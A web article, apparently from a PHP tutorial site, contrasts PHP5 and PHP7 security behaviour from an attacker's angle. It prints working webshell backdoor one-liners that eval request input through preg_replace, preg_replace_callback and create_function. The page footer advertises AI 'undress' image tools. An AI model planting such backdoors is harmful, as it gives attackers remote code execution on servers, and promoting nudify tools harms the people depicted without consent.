Differences in security between PHP7 and PHP5 (example)
Function modification
preg_replace() no longer supports the /e modifier
<?php preg_replace("/.*/e",$_GET["h"],"."); ?>Everyone uses the \e modifier to execute code as a backdoor I have used it a lot. Please refer to the official description for details:
如果设置了这个被弃用的修饰符, preg_replace() 在进行了对替换字符串的 后向引用替换之后, 将替换后的字符串作为php 代码评估执行(eval 函数方式),并使用执行结果 作为实际参与替换的字符串。单引号、双引号、反斜线()和 NULL 字符在 后向引用替换时会被用反斜线转义.
Unfortunately, the \e modifier is no longer supported in PHP7 and above versions. At the same time, the official gave us a new function preg_replace_callback:
Recommended Manual: PHP7 New Features Manual
Here we can use it as our backdoor with a slight change:
<?php preg_replace_callback("/.*/",function ($a){@eval($a[0]);},$_GET["h"]); ?>
create_function() is abandoned
<?php $func =create_function('',$_POST['cmd']);$func(); ?>
There is one less function that can be used as a backdoor. In fact, it is implemented by executing eval. Dispensable.
Mysql_* series members have been removed
If you want to use the old version of mysql_* series functions on PHP7, you need to install additional ones yourself. The official website is not here Yes, the official recommendation now is mysqli or pdo_mysql. Does this herald a significant reduction in SQL injection vulnerabilities in PHP in the future~
我已经很久没在目标站上挖到过sql注入了,全都是预编译!
unserialize() adds an optional whitelist parameter
$data = unserialize($serializedObj1 , ["allowed_classes" => true]); $data2 = unserialize($serializedObj2 , ["allowed_classes" => ["MyClass1", "MyClass2"]]);
is actually a whitelist list. If the class name in the deserialized data is not in this white list, an error will be reported.

Error reports like this!
It can be a class name or Boolean data. If it is FALSE, all objects will be converted into __PHP_Incomplete_Class objects. TRUE is unlimited. You can also pass in a class name to implement a whitelist.
还好现在是可选不是必选,要是默认FALSE逼程序员弄白名单那就真的吐血了。
assert() can no longer execute code by default
This is the culprit why many horses cannot be used. Too many horses use assert() to execute code. , this update basically wipes out the whole group. Under normal circumstances, changing it to eval can run normally~
Syntax modification
foreach no longer changes the internal array pointer
<?php $a = array('1','2','3'); foreach ($a as $k=>&$n){ echo "";
}
print_r($a); foreach ($a as $k=>$n){ echo "";
}
print_r($a);Such code in php5 has the following execution result:

Because the last element of the array The $value reference will still be retained after the foreach loop. During the second loop, the previous pointer is actually continuously assigned. When traversing by value in php7, the value of the operation is a copy of the array and will no longer affect subsequent operations.
This change affects some cms holes that cannot be used on PHP7... You know which hole I am referring to.
这个问题在PHP7.0.0以后的版本又被改回去了,只影响这一个版本。
The fault tolerance rate of octal characters is reduced
In the php5 version, if an octal character contains invalid digits, the invalid digits will be silently truncated.
<?php echo octdec( '012999999999999' ) . "\n"; echo octdec( '012' ) . "\n"; if (octdec( '012999999999999' )==octdec( '012' )){ echo ": )". "\n";
}For example, the execution result of this code in php5 is as follows:

But it will trigger a parsing error in php7.
这个问题同样在PHP7.0.0以后的版本又被改回去了,只影响这一个版本。
Hexadecimal strings are no longer considered numbers
Once this change is made, there will be a lot less CTF routines in the future~
Many cool operations can no longer be used~
There is nothing to say about this, everyone knows it.
<?php var_dump("0x123" == "291");
var_dump(is_numeric("0x123"));
var_dump("0xe" + "0x1");
var_dump(substr("foo", "0x1")); ?>The results of the above code running in PHP5 are as follows:

The running results of PHP7 are as follows:

你以为我要说这个在后续版本被改回去了?不,目前截至最新的PHP7.3版本依然没有改回去的征兆,官方称不会在改了。这个讲道理还是蛮伤的。
Removed ASP and script PHP tags

Now only
字面意思,影响其实不是很大(只是以后骚套路会少一点)。
Oversized floating point number type conversion truncation
When converting a floating point number to an integer, if the floating point value is too large to be expressed as an integer, In the PHP5 version, the conversion will truncate the integer directly and will not cause an error. In PHP7, an error will be reported.
CTF又少一个出题套路,这个问题我只在CTF上见过,影响应该不大。
Miscellaneous
exec(), system() passthru()函数对 NULL 增加了保护. list()不再能解开字符串string变量 $HTTP_RAW_POST_DATA 被移除 __autoload() 方法被废弃 parse_str() 不加第二个参数会直接把字符串导入当前的符号表,如果加了就会转换称一个数组。现在是第二个参数是强行选项了。 统一不同平台下的整型长度 session_start() 可以加入一个数组覆盖php.ini的配置
相关文章推荐:
1.php7和php5有什么不同之处?php5与php7之间的对比
2.PHP5.5至PHP7.2 新特性整理
3.php7的垃圾回收和php5有什么区别
相关视频推荐:
1.独孤九贱(4)_PHP视频教程
相关推荐:《PHP教程》
本篇文章就是关于PHP7和PHP5在安全上的区别介绍,希望对需要的朋友有所帮助!
The above is the detailed content of Differences in security between PHP7 and PHP5 (example). For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1668
1668
 14
14
 1427
1427
 52
52
 1329
1329
 25
25
 1273
1273
 29
29
 1256
1256
 24
24
 What is the difference between php5 and php8
Sep 25, 2023 pm 01:34 PM
What is the difference between php5 and php8
Sep 25, 2023 pm 01:34 PM
The differences between php5 and php8 are in terms of performance, language structure, type system, error handling, asynchronous programming, standard library functions and security. Detailed introduction: 1. Performance improvement. Compared with PHP5, PHP8 has a huge improvement in performance. PHP8 introduces a JIT compiler, which can compile and optimize some high-frequency execution codes, thereby improving the running speed; 2. Improved language structure, PHP8 introduces some new language structures and functions. PHP8 supports named parameters, allowing developers to pass parameter names instead of parameter order, etc.
 What should I do if the plug-in is installed in php7.0 but it still shows that it is not installed?
Apr 02, 2024 pm 07:39 PM
What should I do if the plug-in is installed in php7.0 but it still shows that it is not installed?
Apr 02, 2024 pm 07:39 PM
To resolve the plugin not showing installed issue in PHP 7.0: Check the plugin configuration and enable the plugin. Restart PHP to apply configuration changes. Check the plugin file permissions to make sure they are correct. Install missing dependencies to ensure the plugin functions properly. If all other steps fail, rebuild PHP. Other possible causes include incompatible plugin versions, loading the wrong version, or PHP configuration issues.
 How to change port 80 in php5
Jul 24, 2023 pm 04:57 PM
How to change port 80 in php5
Jul 24, 2023 pm 04:57 PM
How to change port 80 in php5: 1. Edit the port number in the Apache server configuration file; 2. Edit the PHP configuration file to ensure that PHP works on the new port; 3. Restart the Apache server, and the PHP application will start running on the new port. run on the port.
 How to install mongo extension in php7.0
Nov 21, 2022 am 10:25 AM
How to install mongo extension in php7.0
Nov 21, 2022 am 10:25 AM
How to install the mongo extension in php7.0: 1. Create the mongodb user group and user; 2. Download the mongodb source code package and place the source code package in the "/usr/local/src/" directory; 3. Enter "src/" directory; 4. Unzip the source code package; 5. Create the mongodb file directory; 6. Copy the files to the "mongodb/" directory; 7. Create the mongodb configuration file and modify the configuration.
 How to solve the problem when php7 detects that the tcp port is not working
Mar 22, 2023 am 09:30 AM
How to solve the problem when php7 detects that the tcp port is not working
Mar 22, 2023 am 09:30 AM
In php5, we can use the fsockopen() function to detect the TCP port. This function can be used to open a network connection and perform some network communication. But in php7, the fsockopen() function may encounter some problems, such as being unable to open the port, unable to connect to the server, etc. In order to solve this problem, we can use the socket_create() function and socket_connect() function to detect the TCP port.
 PHP Server Environment FAQ Guide: Quickly Solve Common Problems
Apr 09, 2024 pm 01:33 PM
PHP Server Environment FAQ Guide: Quickly Solve Common Problems
Apr 09, 2024 pm 01:33 PM
Common solutions for PHP server environments include ensuring that the correct PHP version is installed and that relevant files have been copied to the module directory. Disable SELinux temporarily or permanently. Check and configure PHP.ini to ensure that necessary extensions have been added and set up correctly. Start or restart the PHP-FPM service. Check the DNS settings for resolution issues.
 How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set the permissions of unixsocket after the system restarts. Every time the system restarts, we need to execute the following command to modify the permissions of unixsocket: sudo...
 How to install and deploy php7.0
Nov 30, 2022 am 09:56 AM
How to install and deploy php7.0
Nov 30, 2022 am 09:56 AM
How to install and deploy php7.0: 1. Go to the PHP official website to download the installation version corresponding to the local system; 2. Extract the downloaded zip file to the specified directory; 3. Open the command line window and go to the "E:\php7" directory Just run the "php -v" command.




